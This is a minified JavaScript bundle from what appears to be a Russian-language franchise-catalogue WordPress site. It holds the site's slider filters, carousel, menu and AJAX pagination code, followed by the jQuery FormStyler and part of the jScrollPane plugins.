e=Number(this.getAttribute("data-value"));t.noUiSlider.set(e)}for(var r=0;r<n.length;r++)n[r].addEventListener("click",o);t.noUiSlider.on("update",function(e,i){s[i].val(e[i]),"invest"!=t.id&&"population"!=t.id&&"populationBp"!=t.id&&"vznos"!=t.id||s[i].val(1e3*e[i])})}r&&(noUiSlider.create(r,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(r,t("#investMin"),t("#investMax"))),a&&(noUiSlider.create(a,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(a,t("#okupMin"),t("#okupMax"))),l&&(noUiSlider.create(l,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(l,t("#populMin"),t("#populMax"))),c&&(noUiSlider.create(c,{start:[0,1e3],connect:!0,behaviour:"tap",range:{min:[0,500],"25%":[1,9e3],"50%":[10,9e4],"75%":[100,9e5],max:[1e3]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:5,format:wNumb({suffix:"к"})}}),p(c,t("#vznosMin"),t("#vznosMax"))),d&&(noUiSlider.create(d,{start:[0,30],connect:!0,behaviour:"tap",range:{min:[5,5],"50%":[10,20],max:[30]},format:wNumb({decimals:0}),tooltips:!0,pips:{mode:"count",density:4,values:3,format:wNumb({suffix:"%"})}}),p(d,t("#royaltyMin"),t("#royaltyMax"))),h&&(noUiSlider.create(h,{start:[0,1e3],connect:!0,behaviour:"tap",tooltips:!0,format:wNumb({decimals:0}),range:{min:[0,500],"25%":[10,9e3],"50%":[50,9e4],"75%":[100,9e5],max:[1e3]},pips:{mode:"count",density:4,values:5}}),p(h,t("#populBpMin"),t("#populBpMax"))),u&&(noUiSlider.create(u,{start:[0,10],connect:!0,behaviour:"tap",tooltips:!0,step:1,range:{min:0,max:10},format:wNumb({decimals:0}),pips:{mode:"count",density:4,values:11}}),p(u,t("#okupBpMin"),t("#okupBpMax"))),t("select").styler({selectSmartPositioning:!0}),t(window).scroll(function(){var e=t(document).scrollTop()/((t(document).height()-t(window).height())/100);t(".progress-bar__indikator").width(e+"%")}),o.on("shown.bs.dropdown",function(){var s=t(this);s.find(".inputbox").focus(),setTimeout(function(){s.addClass("animate"),e.addClass("animate")},100),i.before('<div class="overlay"></div>')}),t(".search-form .inputbox").on("click",function(t){t.stopPropagation()}),o.on("hidden.bs.dropdown",function(){t(this).removeClass("animate"),e.removeClass("animate").find("> .overlay").remove()}),t(".popular-posts").owlCarousel({loop:!1,margin:30,dots:!0,autoHeight:!1,autoHeightClass:"owl-height",navText:['<svg class="icon icon-arrow-left"><use xlink:href="#i_next"></use></svg>','<svg class="icon icon-arrow-right"><use xlink:href="#i_next"></use></svg>'],responsive:{0:{items:1,nav:!1},576:{items:2,nav:!0},992:{items:3,nav:!0},1200:{items:4,nav:!0}}}),enquire.register("screen and (max-width:1199px)",{match:function(){s.find(".menu").dropdownMenu()},deferSetup:!0,setup:function(){n.on("click",function(s){s.preventDefault(),s.stopPropagation(),$this=t(this),$this.toggleClass("open"),e.toggleClass("open-nb"),$this.hasClass("open")?i.prepend('<div class="overlay"></div>'):e.find(".overlay").remove(),setTimeout(function(){e.toggleClass("animate")},100)}),t(document).on("click touchend",function(i){t(i.target).closest(n).length||t(i.target).closest(s).length||(e.removeClass("open-nb animate"),e.find(".overlay").remove(),n.removeClass("open"))})},unmatch:function(){s.find(".menu").dropdownMenu({destroy:!0})}}),t.ajaxSetup({complete:function(){t(".last_item").next(".more").remove()}}),t(".more").length&&t("body").on("click",".more:not(.loading)",function(){var e=t(this),i=t(this).prev(".ajax_pagination"),s=e.html();e.addClass("loading").html(e.data("loading"));var n=e.data("offset"),o=e.data("items"),r=e.data("theme"),a="",l="",c="",d="";e.data("filtersearch")&&(a="&filtersearch="+e.data("filtersearch")),e.data("category")&&(l="&cat="+e.data("category")),e.data("tag")&&(c="&tag="+e.data("tag")),e.data("search")&&(d="&search="+e.data("search")),console.log(d),t.ajax({url:"/wp-content/themes/"+r+"/ajax-posts.php?offset="+n+"&items="+o+a+l+c+d}).done(function(r){i.after(r),e.data("offset",n+o).removeClass("loading").html(s),""===t.trim(r)?e.remove():t("html, body").animate({scrollTop:t(".ajax_pagination:last").offset().top-100},900)})}),t('.single-page__body span[id^="i"]').parent().wrap('<div class="content-post__tag-header"></div>'),t(".content-post__tag-header").append('<a href="#toc_container" class="content-post__icon"><svg class="icon icon-i_next"><use xlink:href="#i_next"></use></svg></a>'),enquire.register("screen and (max-width:768px)",{match:function(){t(".single-page__body img").viewportChecker({classToAdd:"visible",offset:"10%",repeat:!0}),t(".content-post__icon").viewportChecker({classToAdd:"fadeInUp animated",offset:"10%",repeat:!0})}})}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";function e(e,i){this.element=e,this.options=t.extend({},n,i);var s=this.options.locale;void 0!==this.options.locales[s]&&t.extend(this.options,this.options.locales[s]),this.init()}function i(e){if(!t(e.target).parents().hasClass("jq-selectbox")&&"OPTION"!=e.target.nodeName&&t("div.jq-selectbox.opened").length){var i=t("div.jq-selectbox.opened"),n=t("div.jq-selectbox__search input",i),o=t("div.jq-selectbox__dropdown",i);i.find("select").data("_"+s).options.onSelectClosed.call(i),n.length&&n.val("").keyup(),o.hide().find("li.sel").addClass("selected"),i.removeClass("focused opened dropup dropdown")}}var s="styler",n={idSuffix:"-styler",filePlaceholder:"Файл не выбран",fileBrowse:"Обзор...",fileNumber:"Выбрано файлов: %s",selectPlaceholder:"Выберите...",selectSearch:!1,selectSearchLimit:10,selectSearchNotFound:"Совпадений не найдено",selectSearchPlaceholder:"Поиск...",selectVisibleOptions:0,singleSelectzIndex:"100",selectSmartPositioning:!0,locale:"ru",locales:{en:{filePlaceholder:"No file selected",fileBrowse:"Browse...",fileNumber:"Selected files: %s",selectPlaceholder:"Select...",selectSearchNotFound:"No matches found",selectSearchPlaceholder:"Search..."}},onSelectOpened:function(){},onSelectClosed:function(){},onFormStyled:function(){}};e.prototype={init:function(){function e(){void 0!==s.attr("id")&&""!==s.attr("id")&&(this.id=s.attr("id")+n.idSuffix),this.title=s.attr("title"),this.classes=s.attr("class"),this.data=s.data()}var s=t(this.element),n=this.options,o=!(!navigator.userAgent.match(/(iPad|iPhone|iPod)/i)||navigator.userAgent.match(/(Windows\sPhone)/i)),r=!(!navigator.userAgent.match(/Android/i)||navigator.userAgent.match(/(Windows\sPhone)/i));if(s.is(":checkbox")){var a=function(){var i=new e,n=t('<div class="jq-checkbox"><div class="jq-checkbox__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative",overflow:"hidden"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),n.click(function(t){t.preventDefault(),n.is(".disabled")||(s.is(":checked")?(s.prop("checked",!1),n.removeClass("checked")):(s.prop("checked",!0),n.addClass("checked")),s.focus().change())}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.is(":checked")?n.addClass("checked"):n.removeClass("checked")}).on("keydown.styler",function(t){32==t.which&&n.click()}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};a(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),a()})}else if(s.is(":radio")){var l=function(){var i=new e,n=t('<div class="jq-radio"><div class="jq-radio__div"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({position:"absolute",zIndex:"-1",opacity:0,margin:0,padding:0}).after(n).prependTo(n),n.attr("unselectable","on").css({"-webkit-user-select":"none","-moz-user-select":"none","-ms-user-select":"none","-o-user-select":"none","user-select":"none",display:"inline-block",position:"relative"}),s.is(":checked")&&n.addClass("checked"),s.is(":disabled")&&n.addClass("disabled"),t.fn.commonParents=function(){var e=this;return e.first().parents().filter(function(){return t(this).find(e).length===e.length})},t.fn.commonParent=function(){return t(this).commonParents().first()},n.click(function(e){if(e.preventDefault(),!n.is(".disabled")){var i=t('input[name="'+s.attr("name")+'"]');i.commonParent().find(i).prop("checked",!1).parent().removeClass("checked"),s.prop("checked",!0).parent().addClass("checked"),s.focus().change()}}),s.closest("label").add('label[for="'+s.attr("id")+'"]').on("click.styler",function(e){t(e.target).is("a")||t(e.target).closest(n).length||(n.triggerHandler("click"),e.preventDefault())}),s.on("change.styler",function(){s.parent().addClass("checked")}).on("focus.styler",function(){n.is(".disabled")||n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")})};l(),s.on("refresh",function(){s.closest("label").add('label[for="'+s.attr("id")+'"]').off(".styler"),s.off(".styler").parent().before(s).remove(),l()})}else if(s.is(":file")){s.css({position:"absolute",top:0,right:0,margin:0,padding:0,opacity:0,fontSize:"100px"});var c=function(){var i=new e,o=s.data("placeholder");void 0===o&&(o=n.filePlaceholder);var r=s.data("browse");void 0!==r&&""!==r||(r=n.fileBrowse);var a=t('<div class="jq-file"><div class="jq-file__name">'+o+'</div><div class="jq-file__browse">'+r+"</div></div>").css({display:"inline-block",position:"relative",overflow:"hidden"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(a).appendTo(a),s.is(":disabled")&&a.addClass("disabled"),s.on("change.styler",function(){var e=s.val(),i=t("div.jq-file__name",a);if(s.is("[multiple]")){e="";var r=s[0].files.length;if(r>0){var l=s.data("number");void 0===l&&(l=n.fileNumber),e=l=l.replace("%s",r)}}i.text(e.replace(/.+[\\\/]/,"")),""===e?(i.text(o),a.removeClass("changed")):a.addClass("changed")}).on("focus.styler",function(){a.addClass("focused")}).on("blur.styler",function(){a.removeClass("focused")}).on("click.styler",function(){a.removeClass("focused")})};c(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),c()})}else if(s.is('input[type="number"]')){var d=function(){var i=new e,n=t('<div class="jq-number"><div class="jq-number__spin minus"></div><div class="jq-number__spin plus"></div></div>').attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.after(n).prependTo(n).wrap('<div class="jq-number__field"></div>'),s.is(":disabled")&&n.addClass("disabled");var o,r,a,l=null,c=null;void 0!==s.attr("min")&&(o=s.attr("min")),void 0!==s.attr("max")&&(r=s.attr("max")),a=void 0!==s.attr("step")&&t.isNumeric(s.attr("step"))?Number(s.attr("step")):Number(1);var d=function(e){var i,n=s.val();t.isNumeric(n)||(n=0,s.val("0")),e.is(".minus")?i=Number(n)-a:e.is(".plus")&&(i=Number(n)+a);var l=(a.toString().split(".")[1]||[]).length;if(l>0){for(var c="1";c.length<=l;)c+="0";i=Math.round(i*c)/c}t.isNumeric(o)&&t.isNumeric(r)?i>=o&&r>=i&&s.val(i):t.isNumeric(o)&&!t.isNumeric(r)?i>=o&&s.val(i):!t.isNumeric(o)&&t.isNumeric(r)?r>=i&&s.val(i):s.val(i)};n.is(".disabled")||(n.on("mousedown","div.jq-number__spin",function(){var e=t(this);d(e),l=setTimeout(function(){c=setInterval(function(){d(e)},40)},350)}).on("mouseup mouseout","div.jq-number__spin",function(){clearTimeout(l),clearInterval(c)}).on("mouseup","div.jq-number__spin",function(){s.change()}),s.on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}))};d(),s.on("refresh",function(){s.off(".styler").closest(".jq-number").before(s).remove(),d()})}else if(s.is("select")){var h=function(){function a(e){e.off("mousewheel DOMMouseScroll").on("mousewheel DOMMouseScroll",function(e){var i=null;"mousewheel"==e.type?i=-1*e.originalEvent.wheelDelta:"DOMMouseScroll"==e.type&&(i=40*e.originalEvent.detail),i&&(e.stopPropagation(),e.preventDefault(),t(this).scrollTop(i+t(this).scrollTop()))})}function l(){for(var t=0;t<c.length;t++){var e=c.eq(t),i="",s="",o="",r="",a="",l="",h="",u="",p="";e.prop("selected")&&(s="selected sel"),e.is(":disabled")&&(s="disabled"),e.is(":selected:disabled")&&(s="selected sel disabled"),void 0!==e.attr("id")&&""!==e.attr("id")&&(r=' id="'+e.attr("id")+n.idSuffix+'"'),void 0!==e.attr("title")&&""!==c.attr("title")&&(a=' title="'+e.attr("title")+'"'),void 0!==e.attr("class")&&(h=" "+e.attr("class"),p=' data-jqfs-class="'+e.attr("class")+'"');var f=e.data();for(var g in f)""!==f[g]&&(l+=" data-"+g+'="'+f[g]+'"');s+h!==""&&(o=' class="'+s+h+'"'),i="<li"+p+l+o+a+r+">"+e.html()+"</li>",e.parent().is("optgroup")&&(void 0!==e.parent().attr("class")&&(u=" "+e.parent().attr("class")),i="<li"+p+l+' class="'+s+h+" option"+u+'"'+a+r+">"+e.html()+"</li>",e.is(":first-child")&&(i='<li class="optgroup'+u+'">'+e.parent().attr("label")+"</li>"+i)),d+=i}}var c=t("option",s),d="";if(s.is("[multiple]")){if(r||o)return;!function(){var i=new e,n=t('<div class="jq-select-multiple jqselect"></div>').css({display:"inline-block",position:"relative"}).attr({id:i.id,title:i.title}).addClass(i.classes).data(i.data);s.css({margin:0,padding:0}).after(n),l(),n.append("<ul>"+d+"</ul>");var o=t("ul",n).css({position:"relative","overflow-x":"hidden","-webkit-overflow-scrolling":"touch"}),r=t("li",n).attr("unselectable","on"),h=s.attr("size"),u=o.outerHeight(),p=r.outerHeight();void 0!==h&&h>0?o.css({height:p*h}):o.css({height:4*p}),u>n.height()&&(o.css("overflowY","scroll"),a(o),r.filter(".selected").length&&o.scrollTop(o.scrollTop()+r.filter(".selected").position().top)),s.prependTo(n).css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0}),s.is(":disabled")?(n.addClass("disabled"),c.each(function(){t(this).is(":selected")&&r.eq(t(this).index()).addClass("selected")})):(r.filter(":not(.disabled):not(.optgroup)").click(function(e){s.focus();var i=t(this);if(e.ctrlKey||e.metaKey||i.addClass("selected"),e.shiftKey||i.addClass("first"),e.ctrlKey||e.metaKey||e.shiftKey||i.siblings().removeClass("selected first"),(e.ctrlKey||e.metaKey)&&(i.is(".selected")?i.removeClass("selected first"):i.addClass("selected first"),i.siblings().removeClass("first")),e.shiftKey){var n=!1,o=!1;i.siblings().removeClass("selected").siblings(".first").addClass("selected"),i.prevAll().each(function(){t(this).is(".first")&&(n=!0)}),i.nextAll().each(function(){t(this).is(".first")&&(o=!0)}),n&&i.prevAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),o&&i.nextAll().each(function(){return!t(this).is(".selected")&&void t(this).not(".disabled, .optgroup").addClass("selected")}),1==r.filter(".selected").length&&i.addClass("first")}c.prop("selected",!1),r.filter(".selected").each(function(){var e=t(this),i=e.index();e.is(".option")&&(i-=e.prevAll(".optgroup").length),c.eq(i).prop("selected",!0)}),s.change()}),c.each(function(e){t(this).data("optionIndex",e)}),s.on("change.styler",function(){r.removeClass("selected");var e=[];c.filter(":selected").each(function(){e.push(t(this).data("optionIndex"))}),r.not(".optgroup").filter(function(i){return t.inArray(i,e)>-1}).addClass("selected")}).on("focus.styler",function(){n.addClass("focused")}).on("blur.styler",function(){n.removeClass("focused")}),u>n.height()&&s.on("keydown.styler",function(t){38!=t.which&&37!=t.which&&33!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected").position().top-p),40!=t.which&&39!=t.which&&34!=t.which||o.scrollTop(o.scrollTop()+r.filter(".selected:last").position().top-o.innerHeight()+2*p)}))}()}else!function(){var r=new e,h="",u=s.data("placeholder"),p=s.data("search"),f=s.data("search-limit"),g=s.data("search-not-found"),m=s.data("search-placeholder"),v=s.data("z-index"),w=s.data("smart-positioning");void 0===u&&(u=n.selectPlaceholder),void 0!==p&&""!==p||(p=n.selectSearch),void 0!==f&&""!==f||(f=n.selectSearchLimit),void 0!==g&&""!==g||(g=n.selectSearchNotFound),void 0===m&&(m=n.selectSearchPlaceholder),void 0!==v&&""!==v||(v=n.singleSelectzIndex),void 0!==w&&""!==w||(w=n.selectSmartPositioning);var y=t('<div class="jq-selectbox jqselect"><div class="jq-selectbox__select" style="position: relative"><div class="jq-selectbox__select-text"></div><div class="jq-selectbox__trigger"><div class="jq-selectbox__trigger-arrow"></div></div></div></div>').css({display:"inline-block",position:"relative",zIndex:v}).attr({id:r.id,title:r.title}).addClass(r.classes).data(r.data);s.css({margin:0,padding:0}).after(y).prependTo(y);var b=t("div.jq-selectbox__select",y),_=t("div.jq-selectbox__select-text",y),x=c.filter(":selected");l(),p&&(h='<div class="jq-selectbox__search"><input type="search" autocomplete="off" placeholder="'+m+'"></div><div class="jq-selectbox__not-found">'+g+"</div>");var C=t('<div class="jq-selectbox__dropdown" style="position: absolute">'+h+'<ul style="position: relative; list-style: none; overflow: auto; overflow-x: hidden">'+d+"</ul></div>");y.append(C);var j=t("ul",C),S=t("li",C),E=t("input",C),k=t("div.jq-selectbox__not-found",C).hide();S.length<f&&E.parent().hide(),""===c.first().text()&&c.first().is(":selected")&&!1!==u?_.text(u).addClass("placeholder"):_.text(x.text());var T=0,P=0;if(S.css({display:"inline-block"}),S.each(function(){var e=t(this);e.innerWidth()>T&&(T=e.innerWidth(),P=e.width())}),S.css({display:""}),_.is(".placeholder")&&_.width()>T)_.width(_.width());else{var A=y.clone().appendTo("body").width("auto"),D=A.outerWidth();A.remove(),D==y.outerWidth()&&_.width(P)}T>y.width()&&C.width(T),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),s.css({position:"absolute",left:0,top:0,width:"100%",height:"100%",opacity:0});var N=y.outerHeight(!0),M=E.parent().outerHeight(!0)||0,$=j.css("max-height"),z=S.filter(".selected");z.length<1&&S.first().addClass("selected sel"),void 0===S.data("li-height")&&S.data("li-height",S.outerHeight());var H=C.css("top");if("auto"==C.css("left")&&C.css({left:0}),"auto"==C.css("top")&&(C.css({top:N}),H=N),C.hide(),z.length&&(c.first().text()!=x.text()&&y.addClass("changed"),y.data("jqfs-class",z.data("jqfs-class")),y.addClass(z.data("jqfs-class"))),s.is(":disabled"))return y.addClass("disabled"),!1;b.click(function(){if(t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(t("div.jq-selectbox").filter(".opened")),s.focus(),!o){var e=t(window),i=S.data("li-height"),r=y.offset().top,l=e.height()-N-(r-e.scrollTop()),d=s.data("visible-options");void 0!==d&&""!==d||(d=n.selectVisibleOptions);var h=5*i,u=i*d;d>0&&6>d&&(h=u),0===d&&(u="auto");var p=function(){C.height("auto").css({bottom:"auto",top:H});var t=function(){j.css("max-height",Math.floor((l-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),l<C.outerHeight()+20&&t()};!0===w||1===w?l>h+M+20?(p(),y.removeClass("dropup").addClass("dropdown")):(function(){C.height("auto").css({top:"auto",bottom:H});var t=function(){j.css("max-height",Math.floor((r-e.scrollTop()-20-M)/i)*i)};t(),j.css("max-height",u),"none"!=$&&j.css("max-height",$),r-e.scrollTop()-20<C.outerHeight()+20&&t()}(),y.removeClass("dropdown").addClass("dropup")):!1!==w&&0!==w||l>h+M+20&&(p(),y.removeClass("dropup").addClass("dropdown")),y.offset().left+C.outerWidth()>e.width()&&C.css({left:"auto",right:0}),t("div.jqselect").css({zIndex:v-1}).removeClass("opened"),y.css({zIndex:v}),C.is(":hidden")?(t("div.jq-selectbox__dropdown:visible").hide(),C.show(),y.addClass("opened focused"),n.onSelectOpened.call(y)):(C.hide(),y.removeClass("opened dropup dropdown"),t("div.jq-selectbox").filter(".opened").length&&n.onSelectClosed.call(y)),E.length&&(E.val("").keyup(),k.hide(),E.keyup(function(){var e=t(this).val();S.each(function(){t(this).html().match(new RegExp(".*?"+e+".*?","i"))?t(this).show():t(this).hide()}),""===c.first().text()&&""!==s.data("placeholder")&&S.first().hide(),S.filter(":visible").length<1?k.show():k.hide()})),S.filter(".selected").length&&(""===s.val()?j.scrollTop(0):(j.innerHeight()/i%2!=0&&(i/=2),j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()/2+i))),a(j)}}),S.hover(function(){t(this).siblings().removeClass("selected")}),S.filter(".selected").text(),S.filter(":not(.disabled):not(.optgroup)").click(function(){s.focus();var e=t(this),i=e.text();if(!e.is(".selected")){var o=e.index();o-=e.prevAll(".optgroup").length,e.addClass("selected sel").siblings().removeClass("selected sel"),c.prop("selected",!1).eq(o).prop("selected",!0),_.text(i),y.data("jqfs-class")&&y.removeClass(y.data("jqfs-class")),y.data("jqfs-class",e.data("jqfs-class")),y.addClass(e.data("jqfs-class")),s.change()}C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y)}),C.mouseout(function(){t("li.sel",C).addClass("selected")}),s.on("change.styler",function(){_.text(c.filter(":selected").text()).removeClass("placeholder"),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),c.first().text()!=S.filter(".selected").text()?y.addClass("changed"):y.removeClass("changed")}).on("focus.styler",function(){y.addClass("focused"),t("div.jqselect").not(".focused").removeClass("opened dropup dropdown").find("div.jq-selectbox__dropdown").hide()}).on("blur.styler",function(){y.removeClass("focused")}).on("keydown.styler keyup.styler",function(t){var e=S.data("li-height");""===s.val()?_.text(u).addClass("placeholder"):_.text(c.filter(":selected").text()),S.removeClass("selected sel").not(".optgroup").eq(s[0].selectedIndex).addClass("selected sel"),38!=t.which&&37!=t.which&&33!=t.which&&36!=t.which||(""===s.val()?j.scrollTop(0):j.scrollTop(j.scrollTop()+S.filter(".selected").position().top)),40!=t.which&&39!=t.which&&34!=t.which&&35!=t.which||j.scrollTop(j.scrollTop()+S.filter(".selected").position().top-j.innerHeight()+e),13==t.which&&(t.preventDefault(),C.hide(),y.removeClass("opened dropup dropdown"),n.onSelectClosed.call(y))}).on("keydown.styler",function(t){32==t.which&&(t.preventDefault(),b.click())}),i.registered||(t(document).on("click",i),i.registered=!0)}()};h(),s.on("refresh",function(){s.off(".styler").parent().before(s).remove(),h()})}else s.is(":reset")&&s.on("click",function(){setTimeout(function(){s.closest("form").find("input, select").trigger("refresh")},1)})},destroy:function(){var e=t(this.element);e.is(":checkbox")||e.is(":radio")?(e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove(),e.closest("label").add('label[for="'+e.attr("id")+'"]').off(".styler")):e.is('input[type="number"]')?e.removeData("_"+s).off(".styler refresh").closest(".jq-number").before(e).remove():(e.is(":file")||e.is("select"))&&e.removeData("_"+s).off(".styler refresh").removeAttr("style").parent().before(e).remove()}},t.fn[s]=function(i){var n,o=arguments;return void 0===i||"object"==typeof i?(this.each(function(){t.data(this,"_"+s)||t.data(this,"_"+s,new e(this,i))}).promise().done(function(){var e=t(this[0]).data("_"+s);e&&e.options.onFormStyled.call()}),this):"string"==typeof i&&"_"!==i[0]&&"init"!==i?(this.each(function(){var r=t.data(this,"_"+s);r instanceof e&&"function"==typeof r[i]&&(n=r[i].apply(r,Array.prototype.slice.call(o,1)))}),void 0!==n?n:this):void 0},i.registered=!1}),function(t){"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){t.fn.jScrollPane=function(e){function i(e,i){function s(i){var O,et,it,st,nt,ot,at,lt,ct,dt,ht,ut,pt,ft,gt=!1,mt=!1;if(b=i,void 0===_)nt=e.scrollTop(),ot=e.scrollLeft(),e.css({overflow:"hidden",padding:0}),x=e.innerWidth()+G,C=e.innerHeight(),e.width(x),_=t('<div class="jspPane" />').css("padding",Z).append(e.children()),j=t('<div class="jspContainer" />').css({width:x+"px",height:C+"px"}).append(_).appendTo(e);else{if(e.css("width",""),gt=b.stickToBottom&&((lt=E-C)>20&&lt-w()<10),mt=b.stickToRight&&((at=S-x)>20&&at-v()<10),(st=e.innerWidth()+G!=x||e.outerHeight()!=C)&&(x=e.innerWidth()+G,C=e.innerHeight(),j.css({width:x+"px",height:C+"px"})),!st&&J==S&&_.outerHeight()==E)return void e.width(x);J=S,_.css("width",""),e.width(x),j.find(">.jspVerticalBar,>.jspHorizontalBar").remove().end()}_.css("overflow","auto"),S=i.contentWidth?i.contentWidth:_[0].scrollWidth,E=_[0].scrollHeight,_.css("overflow",""),P=(T=E/C)>1,(A=(k=S/x)>1)||P?(e.addClass("jspScrollable"),(O=b.maintainPosition&&(M||H))&&(et=v(),it=w()),P&&(j.append(t('<div class="jspVerticalBar" />').append(t('<div class="jspCap jspCapTop" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragTop" />'),t('<div class="jspDragBottom" />'))),t('<div class="jspCap jspCapBottom" />'))),q=j.find(">.jspVerticalBar"),I=q.find(">.jspTrack"),D=I.find(">.jspDrag"),b.showArrows&&(W=t('<a class="jspArrow jspArrowUp" />').bind("mousedown.jsp",a(0,-1)).bind("click.jsp",y),U=t('<a class="jspArrow jspArrowDown" />').bind("mousedown.jsp",a(0,1)).bind("click.jsp",y),b.arrowScrollOnHover&&(W.bind("mouseover.jsp",a(0,-1,W)),U.bind("mouseover.jsp",a(0,1,U))),r(I,b.verticalArrowPositions,W,U)),B=C,j.find(">.jspVerticalBar>.jspCap:visible,>.jspVerticalBar>.jspArrow").each(function(){B-=t(this).outerHeight()}),D.hover(function(){D.addClass("jspHover")},function(){D.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),D.addClass("jspActive");var i=e.pageY-D.position().top;return t("html").bind("mousemove.jsp",function(t){d(t.pageY-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),n()),A&&(j.append(t('<div class="jspHorizontalBar" />').append(t('<div class="jspCap jspCapLeft" />'),t('<div class="jspTrack" />').append(t('<div class="jspDrag" />').append(t('<div class="jspDragLeft" />'),t('<div class="jspDragRight" />'))),t('<div class="jspCap jspCapRight" />'))),V=j.find(">.jspHorizontalBar"),F=V.find(">.jspTrack"),$=F.find(">.jspDrag"),b.showArrows&&(Y=t('<a class="jspArrow jspArrowLeft" />').bind("mousedown.jsp",a(-1,0)).bind("click.jsp",y),K=t('<a class="jspArrow jspArrowRight" />').bind("mousedown.jsp",a(1,0)).bind("click.jsp",y),b.arrowScrollOnHover&&(Y.bind("mouseover.jsp",a(-1,0,Y)),K.bind("mouseover.jsp",a(1,0,K))),r(F,b.horizontalArrowPositions,Y,K)),$.hover(function(){$.addClass("jspHover")},function(){$.removeClass("jspHover")}).bind("mousedown.jsp",function(e){t("html").bind("dragstart.jsp selectstart.jsp",y),$.addClass("jspActive");var i=e.pageX-$.position().left;return t("html").bind("mousemove.jsp",function(t){u(t.pageX-i,!1)}).bind("mouseup.jsp mouseleave.jsp",c),!1}),R=j.innerWidth(),o()),function(){if(A&&P){var e=F.outerHeight(),i=I.outerWidth();B-=e,t(V).find(">.jspCap:visible,>.jspArrow").each(function(){R+=t(this).outerWidth()}),R-=i,C-=i,x-=e,F.parent().append(t('<div class="jspCorner" />').css("width",e+"px")),n(),o()}A&&_.width(j.outerWidth()-G+"px"),E=_.outerHeight(),T=E/C,A&&((X=Math.ceil(1/k*R))>b.horizontalDragMaxWidth?X=b.horizontalDragMaxWidth:X<b.horizontalDragMinWidth&&(X=b.horizontalDragMinWidth),$.width(X+"px"),z=R-X,p(H)),P&&((L=Math.ceil(1/T*B))>b.verticalDragMaxHeight?L=b.verticalDragMaxHeight:L<b.verticalDragMinHeight&&(L=b.verticalDragMinHeight),D.height(L+"px"),N=B-L,h(M))}(),O&&(g(mt?S-x:et,!1),f(gt?E-C:it,!1)),_.find(":input,a").unbind("focus.jsp").bind("focus.jsp",function(t){m(t.target,!1)}),j.unbind(rt).bind(rt,function(t,e,i,s){H||(H=0),M||(M=0);var n=H,o=M,r=t.deltaFactor||b.mouseWheelSpeed;return tt.scrollBy(i*r,-s*r,!1),n==H&&o==M}),ft=!1,j.unbind("touchstart.jsp touchmove.jsp touchend.jsp click.jsp-touchclick").bind("touchstart.jsp",function(t){var e=t.originalEvent.touches[0];ct=v(),dt=w(),ht=e.pageX,ut=e.pageY,pt=!1,ft=!0}).bind("touchmove.jsp",function(t){if(ft){var e=t.originalEvent.touches[0],i=H,s=M;return tt.scrollTo(ct+ht-e.pageX,dt+ut-e.pageY),pt=pt||Math.abs(ht-e.pageX)>5||Math.abs(ut-e.pageY)>5,i==H&&s==M}}).bind("touchend.jsp",function(){ft=!1}).bind("click.jsp-touchclick",function(){return pt?(pt=!1,!1):void 0}),b.enableKeyboardNavigation&&function(){function i(){var t=H,e=M;switch(s){case 40:tt.scrollByY(b.keyboardSpeed,!1);break;case 38:tt.scrollByY(-b.keyboardSpeed,!1);break;case 34:case 32:tt.scrollByY(C*b.scrollPagePercent,!1);break;case 33:tt.scrollByY(-C*b.scrollPagePercent,!1);break;case 39:tt.scrollByX(b.keyboardSpeed,!1);break;case 37:tt.scrollByX(-b.keyboardSpeed,!1)}return n=t!=H||e!=M}var 